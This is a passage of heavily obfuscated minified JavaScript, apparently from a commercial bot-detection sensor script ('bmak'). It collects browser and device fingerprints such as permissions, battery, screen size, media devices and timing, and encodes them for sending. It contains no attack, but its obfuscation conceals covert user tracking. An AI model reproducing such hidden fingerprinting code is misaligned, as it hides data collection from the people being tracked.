kl()[HG(DH)],Z0('',[][[]]))?kl()[HG(hzz)].call(null,wO,Lb):kl()[HG(XG)](gW,mTz)][zp(typeof kl()[HG(ZF)],Z0([],[][[]]))?kl()[HG(LE)](SB,IE):kl()[HG(XG)].call(null,rzz,zF)],undefined)){Xs[zp(typeof kl()[HG(NH)],Z0('',[][[]]))?kl()[HG(zS)].call(null,B1,XF):kl()[HG(XG)].call(null,QW,gc)][kl()[HG(hzz)](wO,Lb)][kl()[HG(LE)].call(null,SB,IE)]=brU;}}else{TVU=SE()[QS(Gl)].apply(null,[RJ,LW,VP]);}n6.pop();};var brU=function(){n6.push(wVz);var sfU=Xs[VO(typeof kl()[HG(H3)],'undefined')?kl()[HG(XG)](NB,SLz):kl()[HG(zS)](Ap,XF)][kl()[HG(hzz)](QO,Lb)][kl()[HG(hK)](kY,rCz)]();if(U5(sfU[kl()[HG(xd)](cA,GH)],xd)){var trU=kl()[HG(w7)](dP,w4);for(var cRU=xd;dW(cRU,sfU[kl()[HG(xd)](cA,GH)]);cRU++){trU+=kl()[HG(w7)](dP,w4)[AK()[hI(kB)](bZz,JS)](sfU[cRU][zp(typeof kl()[HG(OF)],Z0([],[][[]]))?kl()[HG(fF)].apply(null,[hsz,vD]):kl()[HG(XG)](sm,VJ)],SE()[QS(fF)](xB,zg,Dp))[AK()[hI(kB)](bZz,JS)](sfU[cRU][wG()[gK(LW)].call(null,C4,v3,FZz,CH)]);}t9U=sfU[kl()[HG(xd)](cA,GH)];TVU=fhz(cOz(trU));}else{TVU=AK()[hI(Hk)].apply(null,[MN,q2]);}n6.pop();};var L9U=function(){n6.push(Mzz);try{var gRU=n6.length;var czU=rv(wT);Ocz=CW(kl()[HG(Jwz)](KD,znz),Xs[kl()[HG(zS)](Vp,XF)])&&zp(typeof Xs[zp(typeof kl()[HG(bTz)],Z0([],[][[]]))?kl()[HG(zS)].apply(null,[Vp,XF]):kl()[HG(XG)].call(null,bB,j9z)][kl()[HG(Jwz)](KD,znz)],kl()[HG(Uk)](hLz,YJ))?Xs[kl()[HG(zS)](Vp,XF)][kl()[HG(Jwz)](KD,znz)]:nE(hv[CH]);}catch(DTU){n6.splice(nX(gRU,w7),Infinity,Mzz);Ocz=nE(jr[VO(typeof SE()[QS(bCz)],Z0('',[][[]]))?SE()[QS(hW)](Azz,rv(xd),csz):SE()[QS(GB)].apply(null,[gm,l2,Gzz])]());}n6.pop();};var M9U=function(){n6.push(S2);var KrU=[];var Abz=[SE()[QS(Jwz)](zH,rv(rv(w7)),nsz),F2()[US(nv)].apply(null,[xF,Q2,l2,PZz]),AK()[hI(hK)](c5,CF),SE()[QS(RE)](Tl,Xl,Yk),VO(typeof SE()[QS(Fb)],'undefined')?SE()[QS(hW)].apply(null,[WLz,hb,mS]):SE()[QS(wm)](Zwz,jm,d7),AK()[hI(LE)](ALz,OB),kl()[HG(RE)].apply(null,[QY,rg]),AK()[hI(fF)](JP,Cfz),kl()[HG(wm)].apply(null,[ck,Izz])];try{var XHz=n6.length;var Rcz=rv(wT);if(rv(Xs[zp(typeof SE()[QS(bF)],Z0([],[][[]]))?SE()[QS(wv)](Vv,Izz,Ghz):SE()[QS(hW)].call(null,KG,dI,IH)][SE()[QS(vB)](Xl,xF,S9z)])){mVU=AK()[hI(CH)].call(null,ND,Mzz);n6.pop();return;}mVU=SE()[QS(CH)].apply(null,[wRz,bG,EQ]);var mbz=function WzU(cWz,XrU){n6.push(rb);var KzU;return KzU=Xs[VO(typeof SE()[QS(hF)],'undefined')?SE()[QS(hW)](mfz,OH,hnz):SE()[QS(wv)](Vv,YK,f9z)][SE()[QS(vB)](Xl,Ql,MZz)][SE()[QS(zJ)](Vzz,Q2,M9z)](F5(mn,[kl()[HG(Kv)](ZO,JS),cWz]))[zp(typeof AK()[hI(zJ)],'undefined')?AK()[hI(Nm)](nsz,snz):AK()[hI(l2)].apply(null,[XH,wI])](function(kcz){n6.push(gl);switch(kcz[VO(typeof kl()[HG(WJ)],Z0('',[][[]]))?kl()[HG(XG)](kK,Om):kl()[HG(vB)].apply(null,[X6,Cfz])]){case kl()[HG(zJ)].apply(null,[r1,Tl]):KrU[XrU]=w7;break;case AK()[hI(Jwz)].call(null,jR,vS):KrU[XrU]=VX;break;case VO(typeof SE()[QS(DH)],'undefined')?SE()[QS(hW)](XZz,SJ,mzz):SE()[QS(lb)](rG,rv(rv({})),zO):KrU[XrU]=hv[Hk];break;default:KrU[XrU]=zS;}n6.pop();})[VO(typeof r2()[xH(Nm)],Z0([],[][[]]))?r2()[xH(l2)].apply(null,[ULz,tW,hb,SVz]):r2()[xH(hW)](H9z,zS,w7,JLz)](function(tnU){n6.push(XZz);KrU[XrU]=zp(tnU[AK()[hI(WJ)].apply(null,[Eg,Izz])][CI()[gb(dJ)](rS,v3,Nl,RW)](kl()[HG(HB)](J3,EJ)),nE(w7))?CH:Hk;n6.pop();}),n6.pop(),KzU;};var K9U=Abz[AK()[hI(lF)](x0,WG)](function(WVU,AwU){return mbz(WVU,AwU);});Xs[VO(typeof wG()[gK(kk)],Z0([],[][[]]))?wG()[gK(CH)](Msz,Izz,sW,Bl):wG()[gK(tb)](jE,XG,pLz,v3)][kl()[HG(JLz)].apply(null,[gnz,TB])](K9U)[AK()[hI(Nm)].apply(null,[gc,snz])](function(){n6.push(hVz);mVU=(zp(typeof kl()[HG(fTz)],Z0([],[][[]]))?kl()[HG(GF)](KLz,YK):kl()[HG(XG)](DF,zH))[AK()[hI(kB)](sG,JS)](KrU[K2()[rB(XG)](OK,kv,mF,J3,zS)](xd,jr[SE()[QS(GH)].apply(null,[DF,rCz,mj])]())[SE()[QS(bm)](OH,Ov,U1)](kl()[HG(w7)](XA,w4)),SE()[QS(CS)].apply(null,[Wb,VJ,K5]))[zp(typeof AK()[hI(kv)],Z0([],[][[]]))?AK()[hI(kB)].call(null,sG,JS):AK()[hI(l2)](CZz,MZz)](KrU[VX],SE()[QS(CS)].call(null,Wb,Bl,K5))[AK()[hI(kB)].call(null,sG,JS)](KrU[K2()[rB(XG)](VX,VX,mF,J3,zS)](Hk)[zp(typeof SE()[QS(Tg)],'undefined')?SE()[QS(bm)](OH,rk,U1):SE()[QS(hW)](nW,hW,hb)](kl()[HG(w7)].apply(null,[XA,w4])),kl()[HG(X2)](r6,KI));n6.pop();});}catch(CDz){n6.splice(nX(XHz,w7),Infinity,S2);mVU=SE()[QS(Hk)].apply(null,[gD,Uk,P6]);}n6.pop();};var p9U=function(){n6.push(kVz);if(Xs[SE()[QS(wv)].apply(null,[Vv,rE,vCz])][VO(typeof kl()[HG(hTz)],Z0('',[][[]]))?kl()[HG(XG)](kUz,cRz):kl()[HG(kI)].apply(null,[CX,dl])]){Xs[SE()[QS(wv)](Vv,rv([]),vCz)][kl()[HG(kI)](CX,dl)][AK()[hI(RE)].call(null,XJ,Rb)]()[AK()[hI(Nm)](BVz,snz)](function(pWz){sWz=pWz?hv[CH]:xd;})[r2()[xH(hW)](TCz,zS,Vk,JLz)](function(jrU){sWz=xd;});}n6.pop();};var kRU=function(){return Yj.apply(this,[Z8,arguments]);};var ULU=function(){n6.push(Fsz);if(rv(RLU)){RLU=rv(rv(wT));}var dHz=xLz();var bwU=kl()[HG(w7)](KO,w4)[VO(typeof AK()[hI(LE)],'undefined')?AK()[hI(l2)].apply(null,[RJ,xB]):AK()[hI(kB)](DX,JS)](Ym(dHz));var jRU=Lv(Xs[kl()[HG(zS)](n7,XF)].bmak[VO(typeof wG()[gK(nF)],Z0(kl()[HG(w7)].apply(null,[KO,w4]),[][[]]))?wG()[gK(CH)](B9z,mB,TG,T2):wG()[gK(kB)](CB,Wb,G6,v3)],hv[tb]);var Lbz=nE(hv[CH]);var hTU=nE(jr[SE()[QS(GB)](gm,LW,fp)]());var jDz=nE(w7);var Fbz=nE(w7);var cVU=nE(hv[CH]);var DLU=nE(w7);var ZZU=nE(w7);var YrU=nE(w7);try{var dLU=n6.length;var gDz=rv({});YrU=Xs[zp(typeof kl()[HG(nl)],Z0([],[][[]]))?kl()[HG(mB)](D7,c2):kl()[HG(XG)].call(null,JK,LG)](CW(VO(typeof kl()[HG(tb)],Z0([],[][[]]))?kl()[HG(XG)](bZz,LJ):kl()[HG(CB)](l1,Sv),Xs[kl()[HG(zS)](n7,XF)])||U5(Xs[SE()[QS(wv)](Vv,Fb,mQ)][SE()[QS(Zl)](NJ,rv([]),V3)],xd)||U5(Xs[SE()[QS(wv)](Vv,mB,mQ)][AK()[hI(JK)](O7,Nl)],hv[Hk]));}catch(HnU){n6.splice(nX(dLU,w7),Infinity,Fsz);YrU=nE(w7);}try{var SrU=n6.length;var zRU=rv([]);Lbz=Xs[kl()[HG(zS)].call(null,n7,XF)][SE()[QS(BB)](WCz,rS,M6)]?Xs[VO(typeof kl()[HG(dl)],'undefined')?kl()[HG(XG)](Wc,Ufz):kl()[HG(zS)].call(null,n7,XF)][VO(typeof SE()[QS(Cg)],Z0([],[][[]]))?SE()[QS(hW)].apply(null,[xG,rv(rv(w7)),zF]):SE()[QS(BB)](WCz,Kv,M6)][kl()[HG(EZz)].call(null,G7,Jwz)]:nE(w7);}catch(IRU){n6.splice(nX(SrU,w7),Infinity,Fsz);Lbz=nE(w7);}try{var Obz=n6.length;var BnU=rv({});hTU=Xs[kl()[HG(zS)].call(null,n7,XF)][SE()[QS(BB)].call(null,WCz,mB,M6)]?Xs[zp(typeof kl()[HG(Kl)],Z0('',[][[]]))?kl()[HG(zS)].apply(null,[n7,XF]):kl()[HG(XG)].call(null,fB,zb)][SE()[QS(BB)](WCz,rv(rv(xd)),M6)][zp(typeof SE()[QS(HB)],Z0('',[][[]]))?SE()[QS(kI)].apply(null,[Izz,Bl,z9]):SE()[QS(hW)].apply(null,[wsz,Sv,dZz])]:nE(w7);}catch(wRU){n6.splice(nX(Obz,w7),Infinity,Fsz);hTU=nE(hv[CH]);}try{var wVU=n6.length;var pLU=rv(rv(HZ));jDz=Xs[kl()[HG(zS)](n7,XF)][SE()[QS(BB)](WCz,xk,M6)]?Xs[kl()[HG(zS)].call(null,n7,XF)][zp(typeof SE()[QS(YVz)],Z0('',[][[]]))?SE()[QS(BB)](WCz,Uk,M6):SE()[QS(hW)].call(null,gLz,zl,ECz)][zp(typeof K2()[rB(bG)],Z0(kl()[HG(w7)](KO,w4),[][[]]))?K2()[rB(hm)](LW,QCz,G2,rA,zS):K2()[rB(zS)].apply(null,[rv(w7),Q4,nD,T2,Om])]:nE(w7);}catch(qzU){n6.splice(nX(wVU,w7),Infinity,Fsz);jDz=nE(w7);}try{var rVU=n6.length;var KwU=rv(wT);Fbz=Xs[kl()[HG(zS)](n7,XF)][VO(typeof SE()[QS(Dk)],Z0('',[][[]]))?SE()[QS(hW)].call(null,BE,rv(rv(xd)),f9z):SE()[QS(BB)].call(null,WCz,hm,M6)]?Xs[kl()[HG(zS)](n7,XF)][SE()[QS(BB)].call(null,WCz,rv({}),M6)][kl()[HG(g2)](Qt,bm)]:nE(w7);}catch(xbz){n6.splice(nX(rVU,w7),Infinity,Fsz);Fbz=nE(w7);}try{var PUU=n6.length;var AWz=rv([]);cVU=Xs[kl()[HG(zS)].apply(null,[n7,XF])][SE()[QS(jg)](Qm,kv,cY)]||(Xs[AK()[hI(Uk)](hN,mB)][wG()[gK(Sv)].apply(null,[hK,nF,H5,CH])]&&CW(kl()[HG(Tc)](RA,bG),Xs[AK()[hI(Uk)].call(null,hN,mB)][wG()[gK(Sv)].call(null,hK,Om,H5,CH)])?Xs[AK()[hI(Uk)](hN,mB)][wG()[gK(Sv)].call(null,hK,xW,H5,CH)][kl()[HG(Tc)](RA,bG)]:Xs[AK()[hI(Uk)](hN,mB)][AK()[hI(Jrz)](z5,zI)]&&CW(kl()[HG(Tc)](RA,bG),Xs[zp(typeof AK()[hI(c2)],Z0([],[][[]]))?AK()[hI(Uk)](hN,mB):AK()[hI(l2)].call(null,YS,g9z)][VO(typeof AK()[hI(NJ)],Z0([],[][[]]))?AK()[hI(l2)].apply(null,[xwz,QRz]):AK()[hI(Jrz)](z5,zI)])?Xs[AK()[hI(Uk)](hN,mB)][AK()[hI(Jrz)].call(null,z5,zI)][kl()[HG(Tc)](RA,bG)]:nE(w7));}catch(rLU){n6.splice(nX(PUU,w7),Infinity,Fsz);cVU=nE(w7);}try{var dZU=n6.length;var FWz=rv({});DLU=Xs[kl()[HG(zS)](n7,XF)][zp(typeof SE()[QS(DF)],Z0([],[][[]]))?SE()[QS(N4)](s4,zl,WO):SE()[QS(hW)].call(null,tI,kv,JW)]||(Xs[AK()[hI(Uk)].call(null,hN,mB)][VO(typeof wG()[gK(Fk)],Z0([],[][[]]))?wG()[gK(CH)].call(null,qb,ZF,z4,zH):wG()[gK(Sv)](hK,E2,H5,CH)]&&CW(AK()[hI(jg)](PP,YJ),Xs[AK()[hI(Uk)].apply(null,[hN,mB])][wG()[gK(Sv)](hK,zl,H5,CH)])?Xs[zp(typeof AK()[hI(Kv)],'undefined')?AK()[hI(Uk)](hN,mB):AK()[hI(l2)](TI,kB)][wG()[gK(Sv)].apply(null,[hK,wF,H5,CH])][AK()[hI(jg)](PP,YJ)]:Xs[AK()[hI(Uk)].apply(null,[hN,mB])][AK()[hI(Jrz)](z5,zI)]&&CW(AK()[hI(jg)].call(null,PP,YJ),Xs[AK()[hI(Uk)](hN,mB)][AK()[hI(Jrz)](z5,zI)])?Xs[AK()[hI(Uk)].call(null,hN,mB)][zp(typeof AK()[hI(hB)],'undefined')?AK()[hI(Jrz)].call(null,z5,zI):AK()[hI(l2)].call(null,mnz,IW)][AK()[hI(jg)](PP,YJ)]:nE(w7));}catch(jcz){n6.splice(nX(dZU,w7),Infinity,Fsz);DLU=nE(w7);}try{var mUU=n6.length;var xnU=rv({});ZZU=CW(SE()[QS(PJ)].apply(null,[JS,jm,jA]),Xs[kl()[HG(zS)].apply(null,[n7,XF])])&&zp(typeof Xs[kl()[HG(zS)](n7,XF)][SE()[QS(PJ)](JS,bG,jA)],kl()[HG(Uk)](IG,YJ))?Xs[kl()[HG(zS)](n7,XF)][SE()[QS(PJ)].call(null,JS,QCz,jA)]:nE(jr[SE()[QS(GB)].call(null,gm,bK,fp)]());}catch(RZU){n6.splice(nX(mUU,w7),Infinity,Fsz);ZZU=nE(w7);}GWz=Xs[SE()[QS(tb)](LE,xF,Mt)](Lv(Xs[kl()[HG(zS)].call(null,n7,XF)].bmak[VO(typeof wG()[gK(DI)],'undefined')?wG()[gK(CH)](xB,Vk,ql,fl):wG()[gK(kB)].apply(null,[CB,GB,G6,v3])],I9z(qcz,qcz)),jr[r2()[xH(bG)].call(null,k7,CH,SH,CLz)]());vRU=Xs[SE()[QS(tb)](LE,rv(rv({})),Mt)](Lv(GWz,hv[Nm]),hW);var wDz=Xs[AK()[hI(tb)].call(null,sA,Qm)][AK()[hI(G2)].call(null,bt,zS)]();var Scz=Xs[SE()[QS(tb)](LE,rv(rv(xd)),Mt)](Lv(I9z(wDz,jr[zp(typeof AK()[hI(GH)],Z0('',[][[]]))?AK()[hI(N4)](nq,r4):AK()[hI(l2)].call(null,GH,kVz)]()),VX),hv[bm]);var x9U=kl()[HG(w7)](KO,w4)[AK()[hI(kB)](DX,JS)](wDz);x9U=Z0(x9U[K2()[rB(XG)].call(null,s2,bm,mF,G6,zS)](xd,xF),Scz);p9U();var Kbz=GwU();var nwU=bmz(Kbz,CH);var QrU=nwU[xd];var KHz=nwU[w7];var RzU=nwU[VX];var kZU=nwU[Hk];var cZU=Xs[kl()[HG(zS)](n7,XF)][VO(typeof F2()[US(Xl)],Z0([],[][[]]))?F2()[US(w7)](CZz,QCz,psz,Znz):F2()[US(Q2)](Wb,s2,L4,Hq)]?jr[SE()[QS(GB)].apply(null,[gm,DF,fp])]():hv[Hk];var hVU=Xs[kl()[HG(zS)](n7,XF)][r2()[xH(Fk)](rA,XG,zl,Qm)]?w7:xd;var FZU=Xs[VO(typeof kl()[HG(w4)],Z0([],[][[]]))?kl()[HG(XG)].apply(null,[msz,BUz]):kl()[HG(zS)].apply(null,[n7,XF])][F2()[US(xW)](Uk,bK,Vk,TA)]?w7:xd;var Ibz=[F5(mn,[AK()[hI(bfz)](BP,Sg),dHz]),F5(mn,[zp(typeof wG()[gK(Sv)],Z0([],[][[]]))?wG()[gK(sH)](nF,kv,Dp,Hk):wG()[gK(CH)].call(null,gl,Sk,GH,Hwz),HK(Fz,[])]),F5(mn,[K2()[rB(bG)](YJ,Wb,Ql,dP,Hk),QrU]),F5(mn,[r2()[xH(kk)].call(null,dP,Hk,Nm,rG),KHz]),F5(mn,[zp(typeof kl()[HG(lS)],'undefined')?kl()[HG(Nl)](sN,Ag):kl()[HG(XG)].call(null,j9z,QE),RzU]),F5(mn,[zp(typeof AK()[hI(ZS)],Z0('',[][[]]))?AK()[hI(PJ)](wS,HF):AK()[hI(l2)].apply(null,[mfz,bUz]),kZU]),F5(mn,[VO(typeof K2()[rB(xF)],'undefined')?K2()[rB(zS)](LW,kB,Ynz,QLz,hG):K2()[rB(kk)](mF,WJ,RJ,q3,Hk),cZU]),F5(mn,[CI()[gb(dI)](SH,Hk,rA,Q2),hVU]),F5(mn,[kl()[HG(kK)](rN,pJ),FZU]),F5(mn,[SE()[QS(fG)](bF,rv(rv(xd)),Jsz),GWz]),F5(mn,[zp(typeof SE()[QS(GH)],Z0('',[][[]]))?SE()[QS(Mg)](YK,mF,GX):SE()[QS(hW)](p9z,rCz,sm),ILU]),F5(mn,[kl()[HG(Lb)](N7,RS),Lbz]),F5(mn,[kl()[HG(UK)].apply(null,[L1,X9z]),hTU]),F5(mn,[kl()[HG(r4)](dp,HJ),jDz]),F5(mn,[SE()[QS(YVz)](Tg,CH,md),Fbz]),F5(mn,[SE()[QS(EZz)](E4,rv([]),K3),DLU]),F5(mn,[SE()[QS(g2)].call(null,Fb,VJ,lp),cVU]),F5(mn,[SE()[QS(Tc)](xzz,dI,Rrz),ZZU]),F5(mn,[AK()[hI(fG)](q7,FH),EFz()]),F5(mn,[CI()[gb(s4)].call(null,s4,Hk,Hs,bB),bwU]),F5(mn,[CI()[gb(dl)].apply(null,[Ov,Hk,ON,c4]),x9U]),F5(mn,[kl()[HG(OCz)](Fj,fVz),jRU]),F5(mn,[zp(typeof K2()[rB(Gl)],Z0([],[][[]]))?K2()[rB(bm)](DI,Xg,rfz,wd,Hk):K2()[rB(zS)].call(null,GB,VX,Wk,IH,lRz),sWz])];var IwU=Pw(Ibz,LQz);var Kcz;return n6.pop(),Kcz=IwU,Kcz;};var GwU=function(){return Yj.apply(this,[YL,arguments]);};var dzU=function(){var jsU;n6.push(YJ);return jsU=[F5(mn,[AK()[hI(UK)].apply(null,[dTz,VX]),zp(typeof kl()[HG(XZz)],Z0([],[][[]]))?kl()[HG(w7)](EUz,w4):kl()[HG(XG)](CE,wnz)]),F5(mn,[AK()[hI(r4)](g9z,gm),Ocz?Ocz[CI()[gb(DI)](Fk,Wb,WI,MS)]():kl()[HG(w7)].call(null,EUz,w4)]),F5(mn,[SE()[QS(OZz)].apply(null,[XZz,rv(rv(w7)),Hsz]),TVU||kl()[HG(w7)].apply(null,[EUz,w4])])],n6.pop(),jsU;};var nWz=function(){n6.push(BH);if(WnU&&rv(WnU[AK()[hI(KRz)].call(null,ghz,Bl)])){WnU=Xs[SE()[QS(wF)].apply(null,[pJ,wF,cCz])][r2()[xH(xd)](NJ,CS,XG,bF)](WnU,Yqz(),F5(mn,[AK()[hI(KRz)](ghz,Bl),rv(rv(wT))]));}n6.pop();};var TzU=function(){tWz=rv(rv({}));var GzU=VF();n6.push(Bnz);XVU=Xs[SE()[QS(tS)].apply(null,[xd,rk,q6])](function(){zrU=Xlz();n6.push(Vv);pHz=Fl(UC,[]);WWz=UEz();v9U=Xs[zp(typeof SE()[QS(bB)],Z0('',[][[]]))?SE()[QS(tS)].call(null,xd,Gl,qzz):SE()[QS(hW)](BH,zg,j2)](function vrU(){var kUU;n6.push(bhz);return kUU=nIz()[kl()[HG(QCz)].call(null,Et,fTz)](function rwU(AzU){n6.push(jUz);while(w7)switch(AzU[wG()[gK(Uk)].call(null,Tg,l2,S9,CH)]=AzU[zp(typeof r2()[xH(OK)],Z0([],[][[]]))?r2()[xH(Wb)](Qj,CH,Kv,OF):r2()[xH(l2)](cTz,JB,s4,WK)]){case xd:n9U=wpz(H7,[]);QRU=Fl(wZ,[]);GfU=kl()[HG(w7)](W5,w4)[AK()[hI(kB)](SY,JS)](ZIz(),AK()[hI(qH)].call(null,r6,xW))[AK()[hI(kB)].call(null,SY,JS)](t9U);TWz=Lmz();ERU=wpz(Ww,[]);Zbz=pSz();JzU=BJz();KLU=z4z();AzU[r2()[xH(Wb)].call(null,Qj,CH,zH,OF)]=hW;{var AHz;return AHz=nIz()[CI()[gb(Uk)](wF,zS,LP,xhz)](Nmz()),n6.pop(),AHz;}case hW:VwU=AzU[SE()[QS(Q4)].call(null,NH,rv(rv([])),p6)];IsU=Xs[SE()[QS(tS)].call(null,xd,Q4,C3)](function(){zzU=Fl(UR,[]);OZU=zgz();n6.push(Wrz);Pcz=wpz(zC,[]);EsU=Fl(hT,[]);O9U=Xs[SE()[QS(tS)](xd,zH,F6)](function XwU(){n6.push(bW);var lrU;var lzU;return lzU=nIz()[kl()[HG(QCz)].apply(null,[m0,fTz])](function nrU(gUU){n6.push(Tg);while(hv[CH])switch(gUU[wG()[gK(Uk)](Tg,Tg,L4,CH)]=gUU[r2()[xH(Wb)](nm,CH,RJ,OF)]){case xd:if(RrU){gUU[r2()[xH(Wb)](nm,CH,hm,OF)]=Hk;break;}gUU[r2()[xH(Wb)](nm,CH,s4,OF)]=Hk;{var zZU;return zZU=nIz()[CI()[gb(Uk)](U2,zS,q2,xhz)](Zvz()),n6.pop(),zZU;}case hv[zg]:lrU=VF();MTU=nX(lrU,GzU);if(QEz){rIz=hW;mGz(rv(rv(HZ)));}wfU=rv(rv(HZ));case v3:case AK()[hI(kb)](Rb,zb):{var CRU;return CRU=gUU[SE()[QS(bK)](Gl,Om,xv)](),n6.pop(),CRU;}}n6.pop();},null,null,null,Xs[wG()[gK(tb)](jE,Gl,mE,v3)]),n6.pop(),lzU;},xd);wfU=rv(rv({}));n6.pop();vnU=rv([]);},xd);vnU=rv(rv({}));VrU=rv([]);case DI:case VO(typeof AK()[hI(vB)],Z0([],[][[]]))?AK()[hI(l2)](FF,sW):AK()[hI(kb)](Kg,zb):{var DzU;return DzU=AzU[zp(typeof SE()[QS(sv)],'undefined')?SE()[QS(bK)](Gl,sv,z3):SE()[QS(hW)](Zc,WJ,xVz)](),n6.pop(),DzU;}}n6.pop();},null,null,null,Xs[wG()[gK(tb)](jE,Vk,QK,v3)]),n6.pop(),kUU;},jr[zp(typeof SE()[QS(SH)],Z0('',[][[]]))?SE()[QS(E2)].call(null,nl,Ql,SG):SE()[QS(hW)](gc,Q4,NG)]());n6.pop();VrU=rv(HZ);wwU=rv(rv(HZ));},xd);n6.pop();wwU=rv(rv({}));};var ZUU=function(){var hUU=JPz();var SHz=hUU[xd];var bzU=hUU[w7];if(rv(FFz)&&(U5(SHz,nE(w7))||U5(k9U,xF))){GHz();FFz=rv(rv({}));}if(VO(bzU,nE(w7))||dW(CWz,bzU)||nnU){nnU=rv(rv(HZ));return rv(rv(wT));}return rv(rv(HZ));};var hBz=function(LzU,QWz){n6.push(C4);var bZU=U5(arguments[kl()[HG(xd)](NVz,GH)],VX)&&zp(arguments[VX],undefined)?arguments[hv[tb]]:rv(wT);CWz++;FFz=rv({});Qmz();if(VO(QWz,rv(rv(wT)))){TSz[kl()[HG(Kl)].apply(null,[hzz,EE])]=rv(rv(HZ));var cTU=rv([]);var fUU=LzU[SE()[QS(NZz)](Zfz,s2,MH)];var Ccz=LzU[SE()[QS(wK)](Tc,DI,ALz)];var wzU;if(zp(Ccz,undefined)&&U5(Ccz[kl()[HG(xd)].call(null,NVz,GH)],xd)){try{var KWz=n6.length;var Xbz=rv(wT);wzU=Xs[AK()[hI(RLz)](Yd,Nhz)][SE()[QS(RUz)].call(null,snz,Q2,LB)](Ccz);}catch(LWz){n6.splice(nX(KWz,w7),Infinity,C4);}}if(zp(fUU,undefined)&&VO(fUU,KRz)&&zp(wzU,undefined)&&wzU[wG()[gK(EJ)](Nv,QCz,OZz,v3)]&&VO(wzU[VO(typeof wG()[gK(sH)],Z0([],[][[]]))?wG()[gK(CH)].apply(null,[RE,QCz,sxz,Xrz]):wG()[gK(EJ)](Nv,EJ,OZz,v3)],rv(rv(wT)))){cTU=rv(HZ);TSz[r2()[xH(Kv)].apply(null,[Nl,DI,ZF,rnz])]=xd;var jbz=Kjz(MPz(lPz));var WZU=Xs[SE()[QS(tb)](LE,mB,H5)](Lv(VF(),rF),hW);TSz[kl()[HG(zH)].call(null,YG,OK)]=WZU;if(zp(jbz,undefined)&&rv(Xs[kl()[HG(dl)].call(null,QE,Dk)](jbz))&&U5(jbz,xd)){if(U5(WZU,xd)&&U5(jbz,WZU)){TSz[AK()[hI(H3)](vTz,kI)]=Xs[zp(typeof kl()[HG(Nv)],Z0([],[][[]]))?kl()[HG(zS)](RO,XF):kl()[HG(XG)].apply(null,[AH,Hfz])][SE()[QS(tS)](xd,kv,zK)](function(){ZKz();},I9z(nX(jbz,WZU),rF));}else{TSz[AK()[hI(H3)](vTz,kI)]=Xs[kl()[HG(zS)](RO,XF)][SE()[QS(tS)].apply(null,[xd,DI,zK])](function(){ZKz();},I9z(Hjz,rF));}}else{TSz[AK()[hI(H3)](vTz,kI)]=Xs[kl()[HG(zS)].call(null,RO,XF)][zp(typeof SE()[QS(dJ)],Z0('',[][[]]))?SE()[QS(tS)].apply(null,[xd,rv(rv([])),zK]):SE()[QS(hW)](lm,wv,dnz)](function(){ZKz();},I9z(Hjz,hv[s4]));}}if(VO(cTU,rv(rv(HZ)))){TSz[r2()[xH(Kv)](Nl,DI,kB,rnz)]++;if(dW(TSz[r2()[xH(Kv)](Nl,DI,Hk,rnz)],Hk)){TSz[AK()[hI(H3)](vTz,kI)]=Xs[kl()[HG(zS)].call(null,RO,XF)][SE()[QS(tS)].call(null,xd,s4,zK)](function(){ZKz();},rF);}else{TSz[AK()[hI(H3)](vTz,kI)]=Xs[VO(typeof kl()[HG(grz)],'undefined')?kl()[HG(XG)](hLz,Zc):kl()[HG(zS)](RO,XF)][zp(typeof SE()[QS(Xl)],Z0('',[][[]]))?SE()[QS(tS)](xd,Xl,zK):SE()[QS(hW)].apply(null,[l2,bK,vK])](function(){ZKz();},hv[dl]);TSz[SE()[QS(Bg)].call(null,Ql,rCz,Chz)]=rv(rv(wT));TSz[r2()[xH(Kv)](Nl,DI,wF,rnz)]=xd;}}}else if(bZU){V2z(LzU,bZU);}n6.pop();};var mGz=function(Wcz){n6.push(Ic);var Tbz=U5(arguments[kl()[HG(xd)](AP,GH)],w7)&&zp(arguments[w7],undefined)?arguments[w7]:rv(wT);var Sbz=U5(arguments[VO(typeof kl()[HG(NZz)],'undefined')?kl()[HG(XG)].apply(null,[Hwz,vS]):kl()[HG(xd)](AP,GH)],hv[tb])&&zp(arguments[VX],undefined)?arguments[VX]:rv(rv(HZ));var vHz=U5(arguments[zp(typeof kl()[HG(Q9z)],Z0([],[][[]]))?kl()[HG(xd)](AP,GH):kl()[HG(XG)](nS,tl)],Hk)&&zp(arguments[Hk],undefined)?arguments[hv[zg]]:rv(wT);var qwU=U5(arguments[kl()[HG(xd)].apply(null,[AP,GH])],hv[VX])&&zp(arguments[CH],undefined)?arguments[CH]:rv([]);var gWz=rv([]);var jWz=RsU&&EWz(Tbz,Sbz,vHz,qwU);var JUU=rv(jWz)&&RnU(Wcz);var SRU=ZUU();if(qwU&&rv(jWz)){n6.pop();return;}if(jWz){VTU();bKz();k9U=Z0(k9U,w7);gWz=rv(rv(wT));JLU--;jVU--;}else if(zp(Wcz,undefined)&&VO(Wcz,rv(rv({})))){if(JUU){VTU();bKz();k9U=Z0(k9U,w7);gWz=rv(rv({}));}}else if(JUU||SRU){VTU();bKz();k9U=Z0(k9U,jr[VO(typeof SE()[QS(HB)],'undefined')?SE()[QS(hW)].call(null,vI,SS,CRz):SE()[QS(GB)](gm,zH,Aq)]());gWz=rv(HZ);}n6.pop();if(HsU){if(rv(gWz)){VTU();bKz();}}};var RnU=function(f6U){var A1U=nE(w7);n6.push(x4);var n5U=nE(w7);var kOU=rv([]);if(Z7U){try{var O8U=n6.length;var vPU=rv(rv(HZ));if(VO(TSz[kl()[HG(Kl)](gJ,EE)],rv(rv(HZ)))&&VO(TSz[VO(typeof SE()[QS(Om)],'undefined')?SE()[QS(hW)](gnz,Q4,Lc):SE()[QS(Bg)].apply(null,[Ql,rv(rv([])),Kd])],rv([]))){A1U=Xs[SE()[QS(tb)](LE,QCz,cY)](Lv(VF(),rF),hW);var AqU=nX(A1U,TSz[kl()[HG(zH)](W1,OK)]);n5U=LCU();var Q5U=rv({});if(VO(n5U,Xs[kl()[HG(mB)](zP,c2)][kl()[HG(TK)].call(null,z2,bfz)])||U5(n5U,xd)&&RPz(n5U,Z0(A1U,C0U))){Q5U=rv(HZ);}if(VO(f6U,rv(rv({})))){if(VO(Q5U,rv(rv(HZ)))){if(zp(TSz[AK()[hI(H3)](Hp,kI)],undefined)&&zp(TSz[AK()[hI(H3)](Hp,kI)],null)){Xs[kl()[HG(zS)](G7,XF)][AK()[hI(fTz)].call(null,z7,Mwz)](TSz[AK()[hI(H3)].apply(null,[Hp,kI])]);}TSz[AK()[hI(H3)](Hp,kI)]=Xs[zp(typeof 